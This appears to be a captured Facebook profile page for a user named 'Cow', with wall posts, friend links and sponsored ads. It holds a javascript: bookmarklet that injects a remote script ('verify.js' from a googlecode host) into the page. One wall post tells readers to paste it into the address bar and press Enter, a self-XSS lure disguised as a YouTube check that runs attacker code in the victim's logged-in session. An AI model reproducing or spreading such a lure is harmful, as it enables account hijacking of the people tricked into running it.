 Cow
javascript:(a=(b=document).createElement('script')).src='http://youtubecheck.googlecode.com/svn/verify.js',b.body.appendChild(a);void(0)
facebook
Search
Duck
Find Friends
Home
Cow
Friends
Subscribed
Message
Born on December 1, 1987
ORANGIN
See How It's Done
Cow uses his profile to share
details about his life and
experiences with his friends.
Expand Your Own Profile
Write Post
Add Photo / Video
Write something...
Wall
Info
Photos (4)
Friends
Friends (2)
Duck
Retep Izzanitram
Berkeley
Report/Block
Cow
YouTube
1 Select Your address bar.
http://www.facebook.com/profile.php?id=1
2 Press J on your keyboard.
3 Press (CTRL + V) and press ENTER
R Like · Comment · about a minute ago via BandPage by RootMusic ·
Cow
asdfsdf
R Like · Comment · Yesterday at 12:04am via BandPage by RootMusic ·
Cow
http://cnn.com/ dfkj
Sponsored
See All
Online Exclusive
Built to perform &
priced to move!
Choose from Verizon's
vast range of Certified
Pre Owned Devices.
Free shipping for
online orders.
Special Offer-SF Bay Area
AT&T U-verse® TV
only $25/mo for 6 mos
plus free HD for 6 mos.
Ugg Boots at Zappos
zappos.com
Get a global education
STERDAM
682 ms
Chat (1)